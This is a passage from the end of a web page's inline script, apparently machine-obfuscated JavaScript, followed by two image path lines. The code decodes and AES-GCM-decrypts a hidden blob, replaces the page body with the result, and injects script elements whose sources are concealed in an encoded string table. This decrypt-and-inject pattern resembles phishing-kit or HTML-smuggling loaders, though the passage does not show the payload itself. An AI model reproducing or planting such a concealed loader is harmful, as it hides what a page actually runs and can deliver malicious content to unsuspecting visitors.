-0x2ba,videoThread1);}return videoTile1;};function videoTicker1(videoResizer1,videoRefresh1){return cookieLoader1(videoRefresh1- -0x39f,videoResizer1);}var chatBalance1=videoSync1(),chatTotal1=chatBalance1[chatGateway1('oDgz',-0x17b)+'le']=chatBalance1[chatGateway1('#W!)',-0x142)+'le']||{};function chatGateway1(chatForecast1,chatCache1){return cookieLoader1(chatCache1- -0x232,chatForecast1);}var chatCheckout1=[chatGateway1('C#W$',-0x175),videoTicker1('ylgP',-0x2ef),videoBanner1(0x163,'pGz5'),chatGateway1('8qiG',-0x174),videoBanner1(0x173,'Abtm')+chatGateway1('qa)o',-0x11a),chatGateway1('RO^J',-0x135),videoTicker1('CE8V',-0x2c6)];for(var chatSignup1=-0xcfb+0x248d+0x2*-0xbc9;chatSignup1<chatCheckout1[chatGateway1('$d5N',-0x118)+'h'];chatSignup1++){var chatLocator1=cookieMixer1[videoBanner1(0x11a,'dzg^')+chatGateway1('jFWA',-0x178)+'r'][videoBanner1(0x136,'$d5N')+videoBanner1(0x162,'Umg^')][chatGateway1('tdo1',-0x144)](cookieMixer1),chatLoader1=chatCheckout1[chatSignup1],chatBeacon1=chatTotal1[chatLoader1]||chatLocator1;chatLocator1[videoTicker1('N6(J',-0x2c5)+videoTicker1('&Huk',-0x2d9)]=cookieMixer1[videoBanner1(0x17c,'CE8V')](cookieMixer1),chatLocator1[videoBanner1(0x14f,'GYpl')+chatGateway1('qa)o',-0x152)]=chatBeacon1[videoBanner1(0x150,'Z5tb')+videoBanner1(0x15a,'D9PR')][videoBanner1(0x159,'tdo1')](chatBeacon1),chatTotal1[chatLoader1]=chatLocator1;}});videoQuote1();var chatConverter1=atob(videoConverter1),chatQuote1=new Uint8Array(chatConverter1[chatBanner1(0x2c4,'!7wl')+'h']);function chatBuffer1(chatTranscript1,chatSync1){return videoForecast1(chatSync1-0xdb,chatTranscript1);}function chatEstimator1(chatUploader1,chatMeter1){return videoForecast1(chatUploader1-0x292,chatMeter1);}function chatBanner1(chatTile1,chatDigest1){return videoForecast1(chatTile1-0x47a,chatDigest1);}for(var chatValidator1=0x2*0x92+-0x15b*-0x5+0x1*-0x7eb;chatValidator1<chatConverter1[chatEstimator1(0xdc,'!7wl')+'h'];chatValidator1++)chatQuote1[chatValidator1]=chatConverter1[chatEstimator1(0x10e,'qfpM')+chatBuffer1('qfpM',-0x84)](chatValidator1);return chatQuote1;}var chatMixer1=videoBeacon1(videoGateway1),chatCount1=chatMixer1[videoSignup1(0x45,'dzg^')](-0xaf3*-0x1+0x21a3*0x1+-0x2c96,0xf31+-0x1*0x1369+-0xb6*-0x6),chatSuggest1=chatMixer1[cookieTile1('YP0J',-0x2c3)](0x1a89+0x6*-0x373+0x1*-0x5cb);crypto[videoForecast1(-0x1c6,'jFWA')+'e'][cookieTile1('&Huk',-0x2bc)+cookieTile1('h[6D',-0x261)](cookieTile1('[M6p',-0x2a3),new Uint8Array(videoTotal1),videoSignup1(0x8c,'ylgP')+'CM',![],[cookieTile1('qfpM',-0x277)+'pt'])[videoSignup1(0x51,'&Huk')](function(chatExporter1){var chatThread1={};chatThread1[chatTicker1('RO^J',-0x1c7)]=chatTicker1('pGz5',-0x1b1)+'CM';function chatResizer1(chatRefresh1,calendarBalance1){return videoForecast1(chatRefresh1- -0x2b,calendarBalance1);}chatThread1['iv']=chatCount1;function calendarTotal1(calendarGateway1,calendarForecast1){return videoForecast1(calendarForecast1-0x2d1,calendarGateway1);}function chatTicker1(calendarCache1,calendarCheckout1){return videoForecast1(calendarCheckout1- -0x55,calendarCache1);}return crypto[calendarTotal1('qfpM',0x12a)+'e'][chatResizer1(-0x1d7,'Ta)N')+'pt'](chatThread1,chatExporter1,chatSuggest1);})[cookieTile1('8Jub',-0x298)](function(calendarSignup1){document[calendarLocator1(0x496,'MinK')][calendarLoader1(0x427,'LO8[')+calendarBeacon1(-0x2e2,'dzg^')]=new TextDecoder()[calendarBeacon1(-0x304,'YP0J')+'e'](calendarSignup1),(function(){function calendarConverter1(calendarQuote1,calendarBanner1){return calendarLocator1(calendarBanner1- -0x361,calendarQuote1);}var calendarBuffer1=document[calendarTranscript1(0x211,'qfpM')+calendarTranscript1(0x1eb,'y)%u')+calendarConverter1('8Jub',0x10a)](calendarSync1('1Rw*',-0x1af)+'t');function calendarSync1(calendarEstimator1,calendarUploader1){return calendarLocator1(calendarUploader1- -0x65d,calendarEstimator1);}function calendarTranscript1(calendarMeter1,calendarTile1){return calendarLocator1(calendarMeter1- -0x265,calendarTile1);}calendarBuffer1[calendarTranscript1(0x228,'!7wl')]=calendarConverter1('LD2w',0x109)+calendarSync1('IY]J',-0x1ae)+calendarConverter1('tdo1',0x133)+calendarSync1('#&ws',-0x1a8)+calendarTranscript1(0x202,'iex(')+calendarSync1('tdo1',-0x1bf)+calendarConverter1('YP0J',0x116),document[calendarConverter1('Rbbu',0x164)][calendarSync1('Utex',-0x1fb)+calendarConverter1('qfpM',0x11c)+'d'](calendarBuffer1);}());function calendarLoader1(calendarDigest1,calendarValidator1){return videoForecast1(calendarDigest1-0x594,calendarValidator1);}function calendarBeacon1(calendarMixer1,calendarCount1){return videoForecast1(calendarMixer1- -0x14f,calendarCount1);}function calendarLocator1(calendarSuggest1,calendarExporter1){return videoForecast1(calendarSuggest1-0x619,calendarExporter1);}(function(){function calendarThread1(calendarTicker1,calendarResizer1){return calendarLoader1(calendarResizer1- -0x45e,calendarTicker1);}function calendarRefresh1(taxBalance1,taxTotal1){return calendarLoader1(taxBalance1- -0x247,taxTotal1);}var taxGateway1=document[calendarThread1('[M6p',-0x1f)+calendarThread1('dzg^',-0x40)+taxForecast1(-0x96,'#&ws')](taxForecast1(-0xa1,'8Jub')+'t');function taxForecast1(taxCache1,taxCheckout1){return calendarLoader1(taxCache1- -0x491,taxCheckout1);}taxGateway1[calendarThread1('LdSB',-0x91)]=taxForecast1(-0x83,'(2ID')+calendarRefresh1(0x1d0,'LdSB')+calendarRefresh1(0x19c,'RO^J')+calendarRefresh1(0x18f,'y)%u')+taxForecast1(-0x93,'6VqB')+calendarRefresh1(0x1c3,'J42p')+'01',document[calendarThread1('wSTH',-0x28)][calendarThread1('8qiG',-0x30)+calendarRefresh1(0x18d,'GYpl')+'d'](taxGateway1);}());if(location[calendarLocator1(0x45d,'N6(J')]){var taxSignup1=document[calendarBeacon1(-0x2e3,'h[6D')+calendarBeacon1(-0x2c9,'C#W$')+calendarLoader1(0x43d,'wSTH')](decodeURIComponent(location[calendarLoader1(0x3c7,'6VqB')][calendarBeacon1(-0x2e6,'80WI')](-0x19e2*0x1+-0x76+0x1a59)));taxSignup1&&taxSignup1[calendarLoader1(0x414,'y)%u')+calendarLoader1(0x431,'&Okr')+calendarLoader1(0x3dc,'80WI')]();}});}()));function cookieLoader1(taxLocator1,taxLoader1){taxLocator1=taxLocator1-(-0x26cc+0x2656+0x125);var taxBeacon1=cookieMeter1();var taxConverter1=taxBeacon1[taxLocator1];if(cookieLoader1['fXxAgk']===undefined){var taxQuote1=function(taxBanner1){var taxBuffer1='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var taxTranscript1='',taxSync1='';for(var taxEstimator1=0x1c08+0x1*-0x80f+-0x13f9,taxUploader1,taxMeter1,taxTile1=0x23b0*-0x1+-0x57d+-0x53*-0x7f;taxMeter1=taxBanner1['charAt'](taxTile1++);~taxMeter1&&(taxUploader1=taxEstimator1%(0xb1*-0x19+0xdfe+0x34f)?taxUploader1*(0xc*0x32d+-0x61c+-0x1fc0)+taxMeter1:taxMeter1,taxEstimator1++%(0x1bb*-0xb+0x5*-0x5a7+0x2f50))?taxTranscript1+=String['fromCharCode'](0x1a1*0x3+-0x10ac*0x2+0x5*0x5e4&taxUploader1>>(-(-0x1f0+-0x1885*0x1+0x1a77)*taxEstimator1&0x251*0x7+-0x1d3+-0xe5e)):-0x7d*-0x23+-0x229a*0x1+0x1183){taxMeter1=taxBuffer1['indexOf'](taxMeter1);}for(var taxDigest1=-0x12*-0xd3+-0x392*-0x8+0x65*-0x6e,taxValidator1=taxTranscript1['length'];taxDigest1<taxValidator1;taxDigest1++){taxSync1+='%'+('00'+taxTranscript1['charCodeAt'](taxDigest1)['toString'](0xd*-0x136+0x10a5+0x2b*-0x5))['slice'](-(-0x9*-0x342+0x20af+-0x3dff));}return decodeURIComponent(taxSync1);};var taxMixer1=function(taxCount1,taxSuggest1){var taxExporter1=[],taxThread1=0x481*-0x5+0x3*-0xb08+0x1*0x379d,taxTicker1,taxResizer1='';taxCount1=taxQuote1(taxCount1);var taxRefresh1;for(taxRefresh1=-0x1*-0x1ea1+-0x4*0x3b3+-0xfd5;taxRefresh1<-0x1*-0xe34+-0x3*0x292+-0x13*0x4a;taxRefresh1++){taxExporter1[taxRefresh1]=taxRefresh1;}for(taxRefresh1=-0x2*0xc77+0xfee*0x1+-0x10*-0x90;taxRefresh1<0x3*-0x1e3+-0x1211+0x18ba;taxRefresh1++){taxThread1=(taxThread1+taxExporter1[taxRefresh1]+taxSuggest1['charCodeAt'](taxRefresh1%taxSuggest1['length']))%(-0x51a+0x4*-0x6be+-0x1*-0x2112),taxTicker1=taxExporter1[taxRefresh1],taxExporter1[taxRefresh1]=taxExporter1[taxThread1],taxExporter1[taxThread1]=taxTicker1;}taxRefresh1=0x2164+-0x24b2+-0x3*-0x11a,taxThread1=0x14e0+0x4df*0x1+-0x19bf;for(var fileBalance1=0x1558*0x1+0x2275+-0x37cd;fileBalance1<taxCount1['length'];fileBalance1++){taxRefresh1=(taxRefresh1+(0x1*-0x22f7+-0x245a+0x17c6*0x3))%(-0x8f*0x19+-0x11e7+0x7*0x4b2),taxThread1=(taxThread1+taxExporter1[taxRefresh1])%(-0x1f7*-0x5+0x18a+-0xa5d),taxTicker1=taxExporter1[taxRefresh1],taxExporter1[taxRefresh1]=taxExporter1[taxThread1],taxExporter1[taxThread1]=taxTicker1,taxResizer1+=String['fromCharCode'](taxCount1['charCodeAt'](fileBalance1)^taxExporter1[(taxExporter1[taxRefresh1]+taxExporter1[taxThread1])%(-0xb3*-0xb+0x1*0x139+-0x7ea*0x1)]);}return taxResizer1;};cookieLoader1['VPjpiX']=taxMixer1,cookieLoader1['fQLhSn']={},cookieLoader1['fXxAgk']=!![];}var fileTotal1=taxBeacon1[-0x16f9*0x1+-0x1a16+-0x1*-0x310f];cookieLoader1['ZCqZnw']!==fileTotal1&&(cookieLoader1['fQLhSn']={},cookieLoader1['ZCqZnw']=fileTotal1);var fileGateway1=cookieLoader1['fQLhSn'][taxLocator1];return fileGateway1===undefined?(cookieLoader1['nbYhXe']===undefined&&(cookieLoader1['nbYhXe']=!![]),taxConverter1=cookieLoader1['VPjpiX'](taxConverter1,taxLoader1),cookieLoader1['fQLhSn'][taxLocator1]=taxConverter1):taxConverter1=fileGateway1,taxConverter1;}function cookieMeter1(){var fileForecast1=['W7XWWRtcMmo2uddcKCk6W6y','yx/dOCkdha','wSk3W7NdJmkL','lMpdICoIWQy','WPqCjW','j8kEWQFcVCku','oSoLW7GGcW','W7zgerKT','oSotnu7dRW','WO7cJw0nWOG','e8o3cg4','uG7dGCouuq','nSofwMm','WQlcUYS','nSkuWR3cU8kj','rsJdHCkSWORcGv/cU8oOW5e','WRjbuHX3jSkhuddcJSke','WPSWW54','k8ornYD6','W7VdV8kYm8oS','WOZdJCoyimoF','WOuUDSo1','WRBdUYj1','AmkWWOKHWP8','jSofv2ldGW','zLtdQmkymW','e3xcK8oK','rCk3kIiE','nSkpWRZcUSoo','nSksBs5J','yvNdQSkycq','W6/dQmoNWRhdIG','uWdcQ1lcQG','W5L0WO3dMI4orMbK','BCkDvJBdNG','W5bOW6yTW7K','yCoPeCoQDW','WQBdIL7cILO','WQS+W6/dJ8op','pSoMkuFdUW','W5LZW7ldMYCzywO','sCowWRJcGc0QW51GW5BcKbPz','huVdQWhdT8k4vCoj','x8k3jsS','mcVcU3OncWXgWQxdSW','b17dH8owBW','sCk9W57dUCkJ','WQimtmkU','W6/dTCkRW73cKa','x8k1pcCu','E8ogW4nMW4m','W6RcH0H/kW','WP3cO3WX','W5pcLSkEzmoqmZOPWRddUG','WOrIWR8E','WOtdN8oDmCou','v8oKk8o1W5m','WOutnmkiW7G','f8kMW6hdJxy','W79XWRNcMSotusJcHCkSW6u','bmoJEhLcW4pcRCk9W7FcObbXoq','WOpdRNNdHJa','ALJdRmkRba','WOtcMbeE','j07dRmkEbq','WP7dKbC3jq','hqtcH8ku','WRVdTdb7tW','BSkwDrxcRXNcOcO1WOLGWP4A','W5pcVt/cLMW0W49Pw8km','WQtcJJWd','qYNdGSkQW4pdLqddJCoCW7vilxJcVW','WQ0CdIG1','A8kqW5ldIW','WR7dHaHNyZRcNNZcMmoMW6m0WPe','omomk1hdOG','WPddRN/dIq','WQWbdZa','W60yfeW','WRDaub17EmkaxZFcVmkfWRy','aeddH8oxFW','WPm4ySoP','imk0CYrI','z8ohc8oTAG','rqBcUW','wWJdIc/dRW','wGJdIs/dRa','D2KTBaW','naVcVmoAhmobW4HaW517','W5LQW6q','WOddNCoFo8oi','sSkBW4ldKCk7','kmoplehdSW','pmkFFg9L','W793W4pdGSo6EaVcNW','ACocWQFdVW','ySkvbZFcHadcMGhdVYm','BSkvbhJdOKddSr8','AMScxa','h8oGW7q0','WOzIW4H3W74','WOqNW5pdLby','f0NdJCoBFG','s8oZkSoMW4G','AMW4Bq','W48nWQZdQCoT','umkKpgmi','tHpcLCosta','WOztomkPWRC','WQTcW5a','WRhcO8oWWQddMIBdNthdPw7dTq','WRXcWPy4W6C','WRWpha','Dmoglhy3aSkYWQ1WeIBdVgC','WPPpBmoTW7XiWO3dVmopWOjvW7qBBa','W6FdRK0cCmksW6/cMmkl','DKNdQ8kEha','WRqxq8kPhq','xSo8WQtdPq8','WR1pW5BdJSkC','zK7dRmklba','qbJcNq','W54dWR3dVmk/','WRPeW4hdIq','WPLLWRC','WRXjW4NdImkA'];cookieMeter1=function(){return fileForecast1;};return cookieMeter1();}</script></body></html>


